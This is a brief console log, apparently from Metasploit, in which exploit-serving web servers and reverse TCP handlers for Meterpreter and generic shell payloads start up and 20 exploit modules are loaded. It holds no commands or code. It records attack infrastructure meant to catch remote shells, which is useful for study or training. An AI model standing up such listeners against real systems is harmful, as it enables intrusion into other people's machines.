 [*] Using URL: http://0.0.0.0:80/daKfwjZ
[*] Local IP: http://192.168.10.105:80/daKfwjZ
[*] Server started.
[*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse TCP handler on 192.168.10.105:3333
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse TCP handler on 192.168.10.105:6666
[*] Starting the payload handler...
[*] Started reverse TCP handler on 192.168.10.105:7777
[*] Starting the payload handler...
[*] --- Done, found 20 exploit modules
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.10.105:80/
[*] Server started.